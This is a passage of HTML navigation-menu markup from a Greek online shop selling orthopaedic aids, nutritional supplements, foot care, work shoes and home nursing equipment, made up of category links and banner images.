                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Agkvnas12.jpg?1634289435140"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/aykhenas-el/" class="ty-menu__submenu-link">                        <bdi>Αυχένας</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αυχένας</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/aykhenas-el/" class="ty-menu__submenu-link">
                                                <bdi>Κολλάρα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Ayxenas12.jpg?1634280930314"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="orthopedika-boithimata/knimi-miros/" class="ty-menu__submenu-link">                        <bdi>Κνήμη - Μηρός</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κνήμη - Μηρός</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="orthopedika-boithimata/knimi-miros/" class="ty-menu__submenu-link">
                                                <bdi>Περικνημίδα - Επιμήρια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Knimi.jpg?1634557362267"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="7" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="sympliromata-diatrofis/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Συμπληρώματα διατροφής </bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_daf5c1538e71af2045f433be50676e6a">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/?features_hash=4-261" class="ty-menu__submenu-link">                        <bdi>PRE WORKOUT</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>PRE WORKOUT</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="sympliromata-diatrofis/?features_hash=4-261" class="ty-menu__submenu-link">
                                                <bdi>Πριν την προπόνηση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/PreWork.jpg?1634562004664"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/proteines/" class="ty-menu__submenu-link">                        <bdi>Πρωτεΐνες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Πρωτεΐνες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/proteines/" class="ty-menu__submenu-link">
                                                <bdi>Πρωτεΐνες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Protein.jpg?1634632398191"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/proteines/?features_hash=32-271" class="ty-menu__submenu-link">                        <bdi>Μπάρες πρωτείνης</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μπάρες πρωτείνης</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/mpares/" class="ty-menu__submenu-link">
                                                <bdi>Μπάρες πρωτεΐνης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Bars.jpg?1634630862707"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/bitamines-ilektrolytes/" class="ty-menu__submenu-link">                        <bdi>Βιταμίνες / Ηλεκτρολύτες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Βιταμίνες / Ηλεκτρολύτες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="sympliromata-diatrofis/bitamines-ilektrolytes/" class="ty-menu__submenu-link">
                                                <bdi>Βιταμίνες / Ηλεκτρολύτες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Energy.jpg?1634633409204"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/aminoksea/" class="ty-menu__submenu-link">                        <bdi>Αμινοξέα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αμινοξέα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aminoksea/" class="ty-menu__submenu-link">
                                                <bdi>Αμινοξέα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Amino.jpg?1634633567629"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="sympliromata-diatrofis/kreatines/" class="ty-menu__submenu-link">                        <bdi>Κρεατίνες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κρεατίνες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="sympliromata-diatrofis/kreatines/" class="ty-menu__submenu-link">
                                                <bdi>Κρεατίνες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Crea.jpg?1634633767862"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aksesoyar/" class="ty-menu__submenu-link">                        <bdi>Αξεσουάρ</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αξεσουάρ</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aksesoyar/" class="ty-menu__submenu-link">
                                                <bdi>Αξεσουάρ
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Acces.jpg?1635159093798"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="3" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="frontida-podioy/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Φροντίδα Ποδιού</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_b66de8432a8f8d4afc2c56c9f30ecf49">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-menu__submenu-link">                        <bdi>Περιποίηση ποδιών </bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Περιποίηση ποδιών </bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-menu__submenu-link">
                                                <bdi>items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/ES.jpg?1634637102009"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kalson/" class="ty-menu__submenu-link">                        <bdi>Καλσόν &amp; κάλτσες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Καλσόν &amp; κάλτσες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kalson/" class="ty-menu__submenu-link">
                                                <bdi>Ειδικές Κάλτσες &amp; καλσόν
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Kalson.jpg?1634636289355"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ypodimata/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα εργασίας</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Υποδήματα εργασίας</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">
                                                <bdi>Υποδήματα Γυναίκας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">
                                                <bdi>Υποδήματα άνδρα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/hospital-clinics-ho.re.ca/" class="ty-menu__submenu-link">
                                                <bdi>HOSPITAL - CLINICS HO.RE.CA
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/uniform/" class="ty-menu__submenu-link">
                                                <bdi>UNIFORM
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/casual/" class="ty-menu__submenu-link">
                                                <bdi>CASUAL
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="1" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Ανατομικά μαξιλάρια</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_2d9971c16e9130da50bd4898bf742be3">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__submenu-link">                        <bdi>Ανατομικά μαξιλάρια</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ανατομικά μαξιλάρια</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__submenu-link">
                                                <bdi>items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Pillow.jpg?1639644087774"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="8" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="kat-oikon-nosileia/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Κατ&#039; οίκον Νοσηλεία</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_61534f0021d8565eafeea1953b11470c">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="ygeia-eyeksia/" class="ty-menu__submenu-link">                        <bdi>Διαγνωστικά</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Διαγνωστικά</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="ygeia-eyeksia/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Diagnostika.jpg?1634729810909"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/akrateia/" class="ty-menu__submenu-link">                        <bdi>Ακράτεια</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ακράτεια</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/akrateia/" class="ty-menu__submenu-link">
                                                <bdi>είδη ακράτειας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Akrateia.jpg?1634719171988"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/" class="ty-menu__submenu-link">                        <bdi>Κατάκλιση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κατάκλιση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/" class="ty-menu__submenu-link">
                                                <bdi>items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="metegkheiritikes-kaltses/" class="ty-menu__submenu-link">                        <bdi>Κάλτσες μετεγχειρητικές </bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κάλτσες μετεγχειρητικές </bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="metegkheiritikes-kaltses/" class="ty-menu__submenu-link">
                                                <bdi>Ειδικές Κάλτσες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/IatrikesKaltses.jpg?1634713505625"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/anapirika-karotsakia/" class="ty-menu__submenu-link">                        <bdi>Αναπηρικά καροτσάκια </bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αναπηρικά καροτσάκια </bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/anapirika-karotsakia/" class="ty-menu__submenu-link">
                                                <bdi>Αναπηρικά αμαξίδια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/WChairs.jpg?1634647186230"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/krebatia-nosileias/" class="ty-menu__submenu-link">                        <bdi>Κρεβάτια νοσηλείας</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κρεβάτια νοσηλείας</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/krebatia-nosileias/" class="ty-menu__submenu-link">
                                                <bdi>Κρεβάτια νοσηλείας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Bed1.jpg?1634719895716"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" class="ty-menu__submenu-link">                        <bdi>Βαδιστικά</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Βαδιστικά</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" class="ty-menu__submenu-link">
                                                <bdi>είδη βάδισης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/WalkingAids.jpg?1634643364268"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kat-oikon-nosileia/boithimata-mpanioy/" class="ty-menu__submenu-link">                        <bdi>Βοηθήματα μπάνιου</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Βοηθήματα μπάνιου</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kat-oikon-nosileia/boithimata-mpanioy/" class="ty-menu__submenu-link">
                                                <bdi>είδη μπάνιου
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Bath.jpg?1634643539633"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__brands" data-subitems-count="0" data-settings-cols="5"><a href="https://www.e-orthoshop.com/index.php?dispatch=product_features.view_all&amp;filter_id=5" class="ty-menu__item-link a-first-lvl"><span><bdi>Brands</bdi>
	                        </span>
	                    </a>

                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive ty-menu-item__products" data-subitems-count="19" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="javascript:void(0)" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Κατάλογος</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_d41d8cd98f00b204e9800998ecf8427e">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu  with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/" class="ty-menu__submenu-link">                        <bdi>Συμπληρώματα Διατροφής</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
